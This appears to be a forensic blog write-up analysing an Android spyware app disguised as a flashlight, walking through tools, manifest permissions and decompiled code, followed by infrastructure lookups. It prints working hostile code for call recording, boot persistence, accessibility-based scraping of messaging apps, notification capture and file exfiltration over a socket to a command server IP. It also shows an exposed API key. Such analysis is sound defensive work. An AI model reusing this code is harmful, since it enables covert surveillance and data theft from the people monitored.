  "package_name": "com.android.vendng",
  "uid": "10270",
  "version_name": "1.0.2",
  "timestamp": "2025-07-03 15:42:43",
  "permissions": [
    {"name": "android.permission.INTERNET", "granted": true, "type": "install"},
    {"name": "android.permission.FOREGROUND_SERVICE", "granted": true, "type": "install"},
    {"name": "android.permission.RECEIVE_BOOT_COMPLETED", "granted": true, "type": "install"},
    {"name": "android.permission.WAKE_LOCK", "granted": true, "type": "install"},
    {"name": "android.permission.WRITE_SMS", "granted": true, "type": "install"},
    {"name": "android.permission.READ_SMS", "granted": true, "type": "runtime"},
    {"name": "android.permission.READ_CALL_LOG", "granted": true, "type": "runtime"},
    {"name": "android.permission.SEND_SMS", "granted": true, "type": "runtime"},
    {"name": "android.permission.CALL_PHONE", "granted": true, "type": "runtime"},
    {"name": "android.permission.CAMERA", "granted": true, "type": "runtime"},
    {"name": "android.permission.RECORD_AUDIO", "granted": true, "type": "runtime"},
    {"name": "android.permission.READ_CONTACTS", "granted": true, "type": "runtime"},
    {"name": "android.permission.PROCESS_OUTGOING_CALLS", "granted": true, "type": "runtime"},
    {"name": "android.permission.WRITE_EXTERNAL_STORAGE", "granted": true, "type": "runtime"}
    // ... additional permissions (36 total requested)
  ]
}

- From the packages.json ,there's a sha256 hash for the application. Which we use to check for it on virus total and see that it has been flagged as malicious.
{
"name": "com.android.vendng",
"files": [
{
"path": "/data/app/~~df6B5pNzaIcpowEEMbd6Sw==/com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg==/base.apk",
"local_name": "",
"md5": "caca3ea76d9d6ee87e940dc1f59be0a2",
"sha1": "92750f9fcc351cb81da89e0fd0c0714a652ea385",
"sha256": "1e1e23c920eeaca8e9ffc1f946fcb978fa2419815b7b5dcf9a1cca9b934f8c4b",
"sha512": "851e0b7511d206f7cf431d334e909c95264fd51f6287c8f12d054ae9c8d0b34aa2882a55fd3598cabfb47403dbdc15f75b1a44ea4f753aca8f85aef0279eaa3f",
"error": "",
"verified_certificate": true,
"certificate": {
"Md5": "ffd6314a83f267ac4f9407fd2e5a0480",
"Sha1": "5d08264b44e0e53fbccc70b4f016474cc6c5ab5c",
"Sha256": "1e08a903aef9c3a721510b64ec764d01d3d094eb954161b62544ea8f187b5953",
"ValidFrom": "2016-10-23T20:10:05Z",
"ValidTo": "2044-03-10T20:10:05Z",
"Issuer": "C=US, ST=US, L=US, O=US, OU=Android, CN=Android Debug",
"Subject": "C=US, ST=US, L=US, O=US, OU=Android, CN=Android Debug",
"SignatureAlgorithm": "SHA256-RSA",
"SerialNumber": 90970645
},
"certificate_error": "",
"trusted_certificate": false
}
]
Analysis of the application
Application analysis
In this section I want to further understand the app’s capabilities by examining its source code. This phase will allow us to identify any suspicious code and understand how the app might be interacting with the system and user data.I will use jadx to take a look at the apk file.
- Change your directory to the bin directory within the jadx folder, you may want to get a copy of the apk file from the output folder generated when running androidqf. We are going to be using the GUI version of jadx to analyse the file.
- In the terminal run:
┌──(kali㉿kali)-[~/Downloads/bin]
└─$ ./jadx-gui com.android.vendng_com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg.apk
INFO - Checking for updates...
INFO - Update channel: STABLE, current version: 1.5.2
INFO - output directory: com.android.vendng_com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg
INFO - loading ...
INFO - No updates found
WARN - Found duplicated class: kotlin.coroutines.jvm.internal.DebugProbesKt, count: 2\. Only one will be loaded!
classes.dex
com.android.vendng_com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg.apk:DebugProbesKt.bin
INFO - Loaded classes: 10172, methods: 68509, instructions: 1792599
INFO - Found 5169 classes in disk cache, time: 126ms, dir: /home/kali/.cache/jadx/projects/com.android.vendng_com.android.vendng-NfWkGmGV-oLVh4FPAWQ7zg-f64a7bc6625070a16d42aabb015533bf/code
2. This will now open:
- We can now expand the resources section to take a look at the Manifest file AndroidManifest.xml . Taking a look at it we see
- User permissions that will be requested.
<uses-permission android:name="android.permission.FLASHLIGHT"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.CAMERA"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.MANAGE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
<!-- ... 40+ additional permissions and hardware features -->
2. Call monitoring capability
<receiver
android:name="com.android.vendng.receiver.CallReceiver"
android:enabled="true"
android:exported="false">
<intent-filter>
<action android:name="Play"/>
<action android:name="Pause"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.PHONE_STATE"/>
<action android:name="android.intent.action.NEW_OUTGOING_CALL"/>
</intent-filter>
</receiver>
3. Package install and upgrade
<receiver
android:name="com.android.vendng.receiver.PackageReceiver"
android:enabled="true"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.PACKAGE_INSTALL"/>
<action android:name="android.intent.action.PACKAGE_ADDED"/>
<action android:name="android.intent.action.PACKAGE_REMOVED"/>
<action android:name="android.intent.action.PACKAGE_ADDED"/>
<action android:name="android.intent.action.PACKAGE_CHANGED"/>
<action android:name="android.intent.action.MY_PACKAGE_REPLACED"/>
<data android:scheme="package"/>
</intent-filter>
</receiver>
4. Monitoring screen on and off to monitor interactions
<receiver
android:name="com.android.vendng.receiver.ScreenReceiver"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.SCREEN_ON"/>
<action android:name="android.intent.action.SCREEN_OFF"/>
<action android:name="android.intent.action.ACTION_POWER_CONNECTED"/>
<action android:name="android.intent.action.ACTION_POWER_DISCONNECTED"/>
<action android:name="android.intent.action.USER_PRESENT"/>
</intent-filter>
</receiver>
5. Microphone monitoring
<service
android:name="com.android.vendng.service.CallService"
android:enabled="true"
android:exported="true"
android:stopWithTask="false"
android:directBootAware="true"
android:foregroundServiceType="microphone|camera|mediaProjection|location|phoneCall|mediaPlayback"/>
<service
android:name="com.android.vendng.service.AppAccessibilityService"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:enabled="true"
android:exported="false"
android:process=":accessProcess"
android:directBootAware="true">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
<meta-data
android:name="android.accessibilityservice"
android:resource="@xml/accessibility_service_config"/>
</service>
6. Notification listening
<service
android:label="app service"
android:name="com.android.vendng.service.NotificationListener"
android:permission="android.permission.BIND_NOTIFICATION_LISTENER_SERVICE"
android:exported="false">
<intent-filter>
<action android:name="android.service.notification.NotificationListenerService"/>
</intent-filter>
<meta-data
android:name="android.service.notification.default_filter_types"
android:value="conversations|alerting"/>
<meta-data
android:name="android.service.notification.disabled_filter_types"
android:value="ongoing|silent"/>
</service>
- We can then take a look at the strings.xml file under resources.arsc/res/values/
- The actual name the user sees on the device.
<string name="app_name">Flashlight</string>
<string name="app_notification">Notification of app</string>
<string name="app_version">App Version</string>
2. A gcm\_sender id , which is an identifier that the device uses to know where to send the push notifications to , identifies the Firebase backend used by the developer (or attacker), sometimes malicious apps reuse public or exposed Firebase projects.
<string name="flash_light">Flash Light</string>
<string name="gcm_defaultSenderId">887535135662</string>
<string name="google_api_key">AIzaSyB1FMMctKwc3pv5WMV-XH1F9MPomlRsUXs</string>
<string name="google_app_id">1:887535135662:android:2b0daf6b8f72dbd842363f</string>
<string name="google_crash_reporting_api_key">AIzaSyB1FMMctKwc3pv5WMV-XH1F9MPomlRsUXs</string>
<string name="google_storage_bucket">suggestai-384921.appspot.com</string>
<string name="haptic_feedback">Haptic feedback</string>
3. Developer information
<string name="m3_sys_motion_easing_standard_decelerate">cubic-bezier(0, 0, 0, 1)</string>
<string name="market_developer_string">http://play.google.com/store/apps/developer?id=Kaushal Vasava</string>
<string name="market_string">market://search?q=pub:Kaushal Vasava</string>
<string name="material_clock_display_divider">:</string>
In this section we will be taking a deeper look into the receivers and the code we can see what information is retrieved by the receivers. We begin by taking a look at the receivers in the manifest.xml file and then go ahead and click on the receiver under the android.permission and have a look at the code
- Call receiver -listens for incoming and outgoing phone calls. In this case it has been used to:
- Monitor for calls
- Retrieve information on calls:
- Caller ID
- Number
- Record audiotrigger actions after the call such as exfiltration and upload to a c2 server.
<receiver
android:name="com.android.vendng.receiver.CallReceiver"
android:enabled="true"
android:exported="false">
<intent-filter>
<action android:name="Play"/>
<action android:name="Pause"/>
</intent-filter>
<intent-filter>
<action android:name="android.intent.action.PHONE_STATE"/>
<action android:name="android.intent.action.NEW_OUTGOING_CALL"/>
</intent-filter>
</receiver>
private final void handleCallReceivingIntents(Context context, Intent intent) {
int state;
try {
if (intent.getAction() != null) {
if (Intrinsics.areEqual(intent.getAction(), "android.intent.action.NEW_OUTGOING_CALL")) {
Bundle extras = intent.getExtras();
Intrinsics.checkNotNull(extras);
this.savedNumber = extras.getString("android.intent.extra.PHONE_NUMBER");
return;
}
Bundle extras2 = intent.getExtras();
Intrinsics.checkNotNull(extras2);
String stateStr = extras2.getString("state");
Bundle extras3 = intent.getExtras();
Intrinsics.checkNotNull(extras3);
String incomingCallerNumber = extras3.getString("incoming_number");
String incomingCallerName = getContactDisplayNameByNumber(incomingCallerNumber, context);
if (Intrinsics.areEqual(stateStr, TelephonyManager.EXTRA_STATE_IDLE)) {
state = 0;
} else if (Intrinsics.areEqual(stateStr, TelephonyManager.EXTRA_STATE_OFFHOOK)) {
state = 2;
} else if (!Intrinsics.areEqual(stateStr, TelephonyManager.EXTRA_STATE_RINGING)) {
state = 0;
} else {
state = 1;
}
onCallStateChanged(context, state, incomingCallerNumber, incomingCallerName, intent);
}
} catch (Exception e) {
e.printStackTrace();
}
}
4. We also see the ability to record the calls and convert it into an mp3 and save it on the device.
private final void startRecording(Context context, Intent intent) {
    MediaRecorder mediaRecorder = new MediaRecorder(context);
    File sampleDir = Environment.getExternalStorageDirectory().getAbsoluteFile();
    this.audiofile = File.createTempFile(
        "Flash_Record" + System.currentTimeMillis(), ".mp3", sampleDir);

    mediaRecorder.setAudioSource(source);  // VOICE_CALL or MIC
    mediaRecorder.setOutputFormat(3);
    mediaRecorder.setAudioEncoder(1);
    mediaRecorder.setOutputFile(file.getAbsolutePath());
    mediaRecorder.prepare();
    mediaRecorder.start();
    this.recordStarted = true;
    // Registers listener to monitor call state
}
- Boot receiver - BroadcastReceiver that listens for the system boot event allowing the app to automatically perform actions when the device finishes booting. The malware is registered to receive the BOOT_COMPLETED intent to achieve persistence on the phone and the priority is also set high at 999. It requires an api level higher than 26 which you can see it requests.
<receiver
android:name="com.android.vendng.receiver.BootReceiver"
android:permission="android.permission.RECEIVE_BOOT_COMPLETED"
android:enabled="true"
android:exported="true"
android:directBootAware="true">
<intent-filter android:priority="999">
<category android:name="android.intent.category.DEFAULT"/>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.ACTION_BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<action android:name="com.htc.intent.action.QUICKBOOT_POWEROFF"/>
<action android:name="android.intent.action.REBOOT"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
<action android:name="miui.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.RE_ACTIVATE"/>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.ACTION_BOOT_COMPLETED"/>
<action android:name="android.intent.action.BOOT"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.LOCKED_BOOT_COMPLETED"/>
</intent-filter>
</receiver>
public class BootReceiver extends BroadcastReceiver {
private Context context;
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
this.context = context;
FileLog.INSTANCE.e(context, "reboot received to flash light");
if (intent.getAction() != null) {
if (!Utils.NotServiceRunning(CallReceiver.class, context)) {
if (Build.VERSION.SDK_INT >= 26) {
context.startForegroundService(new Intent(context, (Class<?>) CallService.class));
} else {
context.startService(new Intent(context, (Class<?>) CallService.class));
}
}
handleMiUI();
Intent homeIntent = new Intent(context, (Class<?>) MainActivity.class);
homeIntent.setFlags(268435456);
homeIntent.putExtra(TypedValues.TransitionType.S_FROM, "boot");
context.startActivity(homeIntent);
}
}
- Appreceiver - refers to a component that listens for system or app-level broadcasts, allowing for activities like:
- Network changes
- App installs and uninstalls
- Battery levels
- Intercept sms or OTPs
- Device boot
<receiver
android:name="com.android.vendng.receiver.AppReceiver"
android:enabled="true"
android:exported="true">
<intent-filter>
<action android:name="com.app.app"/>
</intent-filter>
</receiver>
public class AppReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
showBootCompleteNotification(context);
}
private void showBootCompleteNotification(Context context) {
NotificationManager notificationManager = (NotificationManager) context.getSystemService("notification");
if (Build.VERSION.SDK_INT >= 26) {
NotificationChannel channel = new NotificationChannel("boot_complete_channel", "Boot Notifications", 3);
notificationManager.createNotificationChannel(channel);
}
Notification.Builder builder = new Notification.Builder(context).setContentTitle("Boot Completed").setContentText("Device has successfully booted.").setSmallIcon(R.drawable.ic_dialog_info).setAutoCancel(true);
if (Build.VERSION.SDK_INT >= 26) {
builder.setChannelId("boot_complete_channel");
}
notificationManager.notify(1, builder.build());
}
}
- Package receiver - checks for app package events, in our case when the app is installed/uninstalled and trigger certain actions after an install such as running in the foreground.
<receiver
android:name="com.android.vendng.receiver.PackageReceiver"
android:enabled="true"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.PACKAGE_INSTALL"/>
<action android:name="android.intent.action.PACKAGE_ADDED"/>
<action android:name="android.intent.action.PACKAGE_REMOVED"/>
<action android:name="android.intent.action.PACKAGE_ADDED"/>
<action android:name="android.intent.action.PACKAGE_CHANGED"/>
<action android:name="android.intent.action.MY_PACKAGE_REPLACED"/>
<data android:scheme="package"/>
</intent-filter>
</receiver>
public class PackageReceiver extends BroadcastReceiver {
private Context context;
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
this.context = context;
if (intent.getAction() != null) {
if (!Utils.NotServiceRunning(CallReceiver.class, context)) {
if (Build.VERSION.SDK_INT >= 26) {
context.startForegroundService(new Intent(context, (Class<?>) CallService.class));
} else {
context.startService(new Intent(context, (Class<?>) CallService.class));
}
}
handleMiUI();
}
}
- Screen receiver - listens for screen on/off events, when the device screen is turned on, off, or when the user unlocks the device.
<receiver
android:name="com.android.vendng.receiver.ScreenReceiver"
android:exported="true">
<intent-filter>
<action android:name="android.intent.action.SCREEN_ON"/>
<action android:name="android.intent.action.SCREEN_OFF"/>
<action android:name="android.intent.action.ACTION_POWER_CONNECTED"/>
<action android:name="android.intent.action.ACTION_POWER_DISCONNECTED"/>
<action android:name="android.intent.action.USER_PRESENT"/>
</intent-filter>
</receiver>
public class ScreenReceiver extends BroadcastReceiver {
private Context context;
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
this.context = context;
if (intent.getAction() != null) {
System.out.println("intent for screen ==> " \+ intent.getAction());
if (!Utils.NotServiceRunning(CallReceiver.class, context)) {
if (Build.VERSION.SDK_INT >= 26) {
context.startForegroundService(new Intent(context, (Class<?>) CallService.class));
} else {
context.startService(new Intent(context, (Class<?>) CallService.class));
}
}
handleMiUI();
}
}
Taking a deeper look into the services and the java code we can see what information is retrieved by the services.
- Call service - this is a service that is triggered during or after a phone call. In this case it checks for a network connection, connection to the socket, device power state, if the screen is on. It also retrieves the call recordings and once it connects to the network and server it sends the file over.
<service
android:name="com.android.vendng.service.CallService"
android:enabled="true"
android:exported="true"
android:stopWithTask="false"
android:directBootAware="true"
android:foregroundServiceType="microphone|camera|mediaProjection|location|phoneCall|mediaPlayback"/>
<service
public static final void onStartCommand$lambda$0(CallService this$0) throws IOException {
Intrinsics.checkNotNullParameter(this$0, "this$0");
SimpleDateFormat sdf = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");
sdf.format(new Date());
if (Utils.isNetworkAvailable(this$0)) {
if (isSocketConnected) {
FileLog.INSTANCE.e(this$0, "socket already connected");
return;
}
SocketManager socketManager = sockManager;
if (socketManager != null) {
socketManager.connect();
}
String time = dateFormat.format(Long.valueOf(System.currentTimeMillis()));
FileLog.INSTANCE.e(this$0, "socket ==> connected:: " \+ isSocketConnected \+ " :: " \+ time);
}
}
public static final void fetchMedia$lambda$2(CallService this$0) {
    Iterable files = ExtStorage.INSTANCE.fetchAllStorage(this$0.getExplorer());
    for (File file : files) {
        if (!ExtStorage.fileExistsInManifest(file.getAbsolutePath())) {
            MultipartBody.Part filePart = MultipartBody.Part
                .createFormData("files", file.getName(), requestBody);
            ApiService api = ApiClient.createService().create(ApiService.class);
            api.fileUpload(filePart).enqueue(new Callback<ResponseBody>() {
                public void onResponse(...) {
                    // Marks file as "Uploaded" in local manifest
                }
            });
        }
        Thread.sleep(800L);  // Throttles exfiltration
    }
}
- Accessibility Service - is a background component that receives callbacks when things happen in the UI.It watches out specifically for most social media applications like: whatsapp, facebook, instagram, twitter, snapchat, signal and discord. conversations and tries to capture the content. In this case it detects:
- Screen content
- Click buttons
- Read notifications
- Auto-fill information
- Capture text messages
<service
android:name="com.android.vendng.service.AppAccessibilityService"
android:permission="android.permission.BIND_ACCESSIBILITY_SERVICE"
android:enabled="true"
android:exported="false"
android:process=":accessProcess"
android:directBootAware="true">
<intent-filter>
<action android:name="android.accessibilityservice.AccessibilityService"/>
</intent-filter>
<meta-data
android:name="android.accessibilityservice"
android:resource="@xml/accessibility_service_config"/>
</service>
private final String[] packageNames() {
List packageNames = new ArrayList();
packageNames.add("com.bsb.hike");
packageNames.add("com.whatsapp");
packageNames.add("com.facebook.orca");
packageNames.add("com.twitter.android");
packageNames.add("com.facebook.katana");
packageNames.add("com.facebook.lite");
packageNames.add("com.instagram.android");
packageNames.add("com.snapchat.android");
packageNames.add("org.thoughtcrime.securesms");
packageNames.add("com.discord");
List $this$toTypedArray$iv = packageNames;
return (String[]) $this$toTypedArray$iv.toArray(new String[0]);
}
private final void traverseNodesAndDetermineMessages(AccessibilityNodeInfo node, Rect screenBounds) {
if (node == null) {
return;
}
Rect nodeBounds = new Rect();
node.getBoundsInScreen(nodeBounds);
boolean isSender = nodeBounds.left > screenBounds.width() / 2;
boolean isReceiver = isSender ? false : true;
if (node.getText() != null && node.getText().length() > 0) {
String messageText = node.getText().toString();
if (isSender) {
Log.e("MessagingService", "Sent message: " \+ messageText);
} else if (isReceiver) {
Log.e("MessagingService", "Received message: " \+ messageText);
}
}
int childCount = node.getChildCount();
for (int i = 0; i < childCount; i++) {
traverseNodesAndDetermineMessages(node.getChild(i), screenBounds);
}
}
private final void logTextForWhatsAppId(AccessibilityNodeInfo node, String targetId) {
if (node == null) {
return;
}
if (Intrinsics.areEqual(node.getViewIdResourceName(), targetId) && node.getText() != null) {
Log.e("WhatsAppAccessibility", "Text: " \+ ((Object) node.getText()));
}
int childCount = node.getChildCount();
for (int i = 0; i < childCount; i++) {
AccessibilityNodeInfo childNode = node.getChild(i);
logTextForWhatsAppId(childNode, targetId);
if (childNode != null) {
childNode.recycle();
}
}
}
- Notification Listener - that allows the app to read, monitor, and manage notifications from other apps. In this case it can be used to read OTPs and messages from notifications without showing up on the screen.
<service
android:label="app service"
android:name="com.android.vendng.service.NotificationListener"
android:permission="android.permission.BIND_NOTIFICATION_LISTENER_SERVICE"
android:exported="false">
<intent-filter>
<action android:name="android.service.notification.NotificationListenerService"/>
</intent-filter>
<meta-data
android:name="android.service.notification.default_filter_types"
android:value="conversations|alerting"/>
<meta-data
android:name="android.service.notification.disabled_filter_types"
android:value="ongoing|silent"/>
</service>
public class NotificationListener extends NotificationListenerService {
public static final String TAG = NotificationListener.class.getSimpleName();
@Override // android.service.notification.NotificationListenerService
public void onNotificationPosted(StatusBarNotification sbn) throws JSONException {
super.onNotificationPosted(sbn);
Socket socket = CallService.INSTANCE.getIoSocket();
JSONObject obj = new JSONObject();
try {
Log.e(TAG, "Notification Posted: " \+ sbn.getPackageName());
String pack = sbn.getPackageName();
String ticker = "";
String text = "";
if (sbn.getNotification().tickerText != null) {
ticker = sbn.getNotification().tickerText.toString();
}
Bundle extras = sbn.getNotification().extras;
String title = extras.getString(NotificationCompat.EXTRA_TITLE);
if (extras.getCharSequence(NotificationCompat.EXTRA_TEXT) != null) {
text = extras.getCharSequence(NotificationCompat.EXTRA_TEXT).toString();
}
extras.getInt(NotificationCompat.EXTRA_SMALL_ICON);
Bitmap bitmap = sbn.getNotification().largeIcon;
obj.put(AppConstants.PACKAGE, pack \+ "");
obj.put("ticker", ticker \+ "");
obj.put("title", title \+ "");
obj.put("text", text \+ "");
socket.emit(Events.EVENT_NOTIFY, obj);
} catch (Exception e) {
e.printStackTrace();
}
}
@Override // android.service.notification.NotificationListenerService
public void onNotificationRemoved(StatusBarNotification sbn) {
super.onNotificationRemoved(sbn);
Log.d(TAG, "Notification Removed: " \+ sbn.getPackageName());
}
- Asset Pack extraction service - it is a background component that extracts downloaded asset packs from a .aab (Android App Bundle) into the app’s local storage. In this case a flashlight application has no use for this feature and it can be used maliciously to:
- Hiding payloads in on-demand assets
- Delaying download of malicious content to evade detection
<service
android:name="com.google.android.play.core.assetpacks.AssetPackExtractionService"
android:enabled="false"
android:exported="true">
<meta-data
android:name="com.google.android.play.core.assetpacks.versionCode"
android:value="11003"/>
</service>
public class AssetPackExtractionService extends Service {
zzb zza;
@Override // android.app.Service
public final IBinder onBind(Intent intent) {
return this.zza;
}
@Override // android.app.Service
public final void onCreate() {
super.onCreate();
zzd.zza(getApplicationContext()).zzb(this);
}
}
- Foreground Extraction service - foreground service that performs file extraction or unpacking tasks (like unzipping, decompressing, or processing large assets) while keeping the user informed through a persistent notification. In a flashlight application this would not be necessary and it could be unpacking large payloads and masquerading with a misleading notification which can be seen as a notification that stays on for a long duration of time even after the application has been turned off.
<service
android:name="com.google.android.play.core.assetpacks.ExtractionForegroundService"
android:enabled="false"
android:exported="false"/>
public class ExtractionForegroundService extends Service {
private final IBinder zza = new zzch(this);
@Override // android.app.Service
public final IBinder onBind(Intent intent) {
return this.zza;
}
public final synchronized void zza() {
stopForeground(true);
stopSelf();
}
}
On checking the references to an IO socket we find a IOSocket file that has an IP address pointing to the server. This is likely the C2 server. Initially it sends information such as:
- Device build and model
- Manufacturer
public class IOSocket {
private static IOSocket instance = null;
public static String uri = "http://87.119.220.245:4456?model=";
private Socket ioSocket;
public static IOSocket with(Context context) {
if (instance == null) {
instance = new IOSocket(context);
}
return instance;
}
private IOSocket(Context context) {
try {
String deviceID = Settings.Secure.getString(context.getContentResolver(), "android_id") == null ? UUID.randomUUID().toString() : Settings.Secure.getString(context.getContentResolver(), "android_id");
IO.Options opts = new IO.Options();
opts.reconnection = true;
opts.reconnectionDelay = 1000L;
opts.reconnectionDelayMax = 5000L;
opts.timestampRequests = true;
opts.timeout = -1L;
opts.reconnectionAttempts = 3;
opts.forceNew = true;
String query = "" \+ Uri.encode(Build.MODEL \+ "") \+ "&manf=" \+ Uri.encode(Build.MANUFACTURER \+ "") \+ "&release=" \+ Uri.encode(Build.VERSION.RELEASE \+ "") \+ "&id=" \+ Uri.encode(deviceID \+ "") \+ "&version=" \+ Uri.encode(BuildConfig.VERSION_NAME);
this.ioSocket = IO.socket(uri \+ query, opts);
} catch (Exception e) {
e.printStackTrace();
}
}
public Socket getIoSocket() {
return this.ioSocket;
}
}

Also when we search the package name com.android.vendng.connect we can also see what other functions need the IOSocket to make a connection to the server and we can also see what other information is retrieved from the device.
Infrastructure Analysis

In this section, I analyse the IP address that I found in the socket file. I started by having a look at the following:
- Whois information
Whois findings
From the findings we see the:
- Date created
- The organisation behind it
- The address
- Phone number registered
$ whois 87.119.220.245

inetnum:      87.119.220.244 - 87.119.220.245
netname:      VELIANET-FR-SOURCETRACE-SYSTEMS-INDIA-PVT-LTD
descr:        SourceTrace Systems India Pvt Ltd
country:      FR
org:          ORG-SSL105-RIPE
status:       ASSIGNED PA
created:      2024-10-29T06:54:12Z

org-name:     SourceTrace Systems India Pvt Ltd
address:      SRI MURUGAN TOWERS, Door. No.1285/1, 2nd Floor
address:      641018 Coimbatore, India
phone:        +918122329879

route:        87.119.220.0/22
origin:       AS29066 (velia.net Internetdienste GmbH)
Using censys


In this section we will be looking at censys search to look up the IP address we found.
